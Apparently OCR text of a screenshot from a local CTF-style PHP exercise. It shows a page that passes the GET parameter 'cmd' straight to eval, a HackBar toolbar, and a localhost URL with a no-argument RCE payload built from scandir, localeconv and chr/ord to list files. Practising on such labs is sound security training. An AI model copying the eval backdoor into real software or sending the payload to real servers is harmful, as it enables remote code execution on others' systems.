 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> W
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(chr(ord(end(scandir(current(localeconv()))))));